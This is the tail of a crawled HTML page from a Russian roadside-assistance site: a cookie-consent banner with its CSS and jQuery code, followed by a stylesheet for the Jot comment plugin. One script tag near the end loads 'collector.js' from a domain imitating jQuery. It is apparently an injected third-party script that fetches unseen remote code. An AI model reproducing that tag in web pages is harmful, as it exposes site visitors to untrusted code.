        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://avto-tekhpomosh.ru/assets/snippets/jot/css/jot.css
body_size: 1657
content:
.jot-err {border: 1px solid red; color: red; font-weight: bold; padding: 5px; margin-bottom: 10px;}
.jot-cfm {border: 1px solid green; color: green; font-weight: bold; padding: 5px; margin-bottom: 10px;}
.jot-nav {margin: 10px 0; padding: 0px; text-align: center;}
.jot-list ul {list-style-position: inside; margin-bottom: 10px; padding: 0; text-align: left;}
.jot-subscribe {margin-bottom: 10px;}

/* form */
.jot-form-wrap {clear: both; font: 13px/1.2 Tahoma,Arial,sans-serif; padding: 10px 0; width:410px;}
.jot-reply-title {background: none; border: 0; color: #000; display: block; font: 18px/1.2 Tahoma,Arial,sans-serif; padding:0; margin: 0 0 10px; text-align: left; text-transform: none;}
.jot-info {background: #f5f5f5; border: 1px solid #ccc; border-radius: 3px; font-size:11px; margin-bottom: 12px; padding: 4px; width: 400px;}
.jot-form {margin-bottom: 6px;}
.jot-input-prepend {display: inline-block; *display: inline; *zoom: 1; margin-right: 5px;}
.jot-controls {margin-bottom: 6px;}
.jot-controls textarea,
.jot-controls input {
  background-color: #fff; border: 1px solid #ccc; color: #555; display: inline-block; font-size: 13px; height: 18px; line-height: 18px; margin: 0; padding: 4px; width: 400px;
  border-radius: 3px; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.jot-controls input:-moz-placeholder,
.jot-controls textarea:-moz-placeholder{color: #999;}
.jot-controls textarea {height:auto; overflow: auto; vertical-align: top;}
.jot-input-prepend input {position: relative; vertical-align: middle; width: 165px; border-radius: 0 3px 3px 0;}
.jot-controls textarea:focus,
.jot-controls input[type="text"]:focus {border-color: rgba(82, 168, 236, 0.8); outline: 0; z-index: 2; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);}
.jot-captcha {border: 1px solid #ccc; float: right;}
.jot-input-prepend .jot-add-on {
  background-color: #eee; border: 1px solid #ccc; display: inline-block; font-weight: normal; height: 18px; line-height: 18px; margin: 0 -1px; min-width: 16px; padding: 5px 5px 3px; 
  text-align: center; text-shadow: 0 1px 0 #fff; vertical-align: middle; width: auto; border-radius: 0;
}
.jot-input-prepend .jot-add-on:first-child {border-radius: 3px 0 0 3px;}

/* comment */
.jot-row .jot-comment-entry {border: 1px solid #ddd; border-radius:5px; background-color: #f9f9f9; margin-bottom: 10px; padding:7px;}
.jot-row-alt .jot-comment-entry {background-color: #f5f5f5;}
.jot-row-author .jot-comment-entry {background-color: #FFFFE1;}
.jot-row-me .jot-comment-entry {background-color: #FDF5E6;}
.jot-row-up .jot-comment-entry {border: 1px solid red;}
.jot-row-new .jot-comment-entry {border: 1px solid green;}
.jot-comment {font: 11px/1.2 Tahoma,Arial,sans-serif; margin-bottom: 15px;}
.jot-comment-head {padding: 5px 0;}
.jot-avatar {float: left; margin-right: 5px;}
.jot-subject {font-size: 12px; font-weight: bold; display: block; margin:0 0 5px;}
.jot-name {font-size: 11px; font-weight: bold; display: block;}
.jot-date {color:#666; font-size: 10px; margin-right: 5px;}
.jot-perma {margin-right: 5px;}
.jot-perma a {color: #666; font-size: 10px; text-decoration: none;}
.jot-extra a {color:#666; font-size: 10px; font-weight:normal; text-decoration:none;}
.jot-perma a:hover,
.jot-extra a:hover {color: #f00;}
.jot-message {font-size: 12px; line-height: 1.4;}

/* moderation buttons */
.jot-mod {float: right; text-align: right; margin-top: 3px;}
.jot-btn {
  background-color: #f5f5f5;  *background-color: #e6e6e6; background-image: -ms-linear-gradient(top, #ffffff, #e6e6e6); 
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6)); background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6); 
  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6); background-image: linear-gradient(top, #ffffff, #e6e6e6); 
  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6); background-repeat: repeat-x; border: 1px solid #cccccc;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  color: #333; cursor: pointer; display: inline-block; font: 12px/16px Tahoma,Arial,sans-serif; margin-bottom: 0; min-width: 14px; padding: 3px 5px; 
  text-align: center; text-decoration: none; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75); vertical-align: middle; white-space:nowrap;
  border-radius: 4px;  *border:0; *display: inline; *zoom: 1; *line-height: 18px; box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}
.jot-btn-active,
.jot-btn:active {
  background-color: #e6e6e6; *background-color: #d9d9d9;
  background-image: none; outline: 0; box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}
.jot-btn-submit {
  background-color: #0074cc; *background-color: #0055cc; background-image: -ms-linear-gradient(top, #0088cc, #0055cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0055cc)); background-image: -webkit-linear-gradient(top, #0088cc, #0055cc);
  background-image: -o-linear-gradient(top, #0088cc, #0055cc); background-image: -moz-linear-gradient(top, #0088cc, #0055cc);
  background-image: linear-gradient(top, #0088cc, #0055cc); background-repeat: repeat-x; border-color: #0055cc #0055cc #003580;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); min-width:auto;
}
.jot-btn:hover {color: #333; background-color: #e6e6e6; *background-color: #d9d9d9; background-position: 0 -15px; text-decoration: none;}
.jot-btn-submit:hover {color: #fff; background-color: #0055cc; *background-color: #004ab3; background-position: 0 -15px; text-decoration: none;}
.jot-btn-pub,
.jot-btn-unpub {width:71px;}
.jot-icon-del,
.jot-icon-pub,
.jot-icon-unpub,
.jot-icon-user,
.jot-icon-mail,
.jot-icon-edit {background-image: url("../img/glyphicons-halflings.png");  background-repeat: no-repeat; display: inline-block;  height: 14px; *margin-right: .3em; line-height: 14px; vertical-align: text-top; width: 14px;}
.jot-icon-del {background-position: -456px 0;}
.jot-icon-pub {background-position: -192px -96px;}
.jot-icon-unpub {background-position: -216px -96px;}
.jot-icon-edit {background-position: 0 -72px;}
.jot-icon-user {background-position: -168px 0;}
.jot-icon-mail {background-position: -72px 0;}

.jot-checkbox {display: inline-block; font-size: 13px; font-weight: normal; line-height: 18px; margin:0; min-height: 18px; padding: 0 0 0 5px; vertical-align: middle;}
.jot-checkbox input {background: transparent; border:0; cursor:pointer; display: inline-block; float: left; font-size: 13px; font-weight: normal; height:auto; line-height: normal; margin: 3px 3px 0 0; *margin-top: 0; padding:0; vertical-align: middle; width: auto;}
.jot-show-all {float:right;}

.jot-rss {float:left;}
.jot-icon-rss {background: url("../img/icon-rss.gif") no-repeat; display: inline-block; height: 14px; *margin-right: .3em; line-height: 14px; vertical-align: text-top; width: 14px;}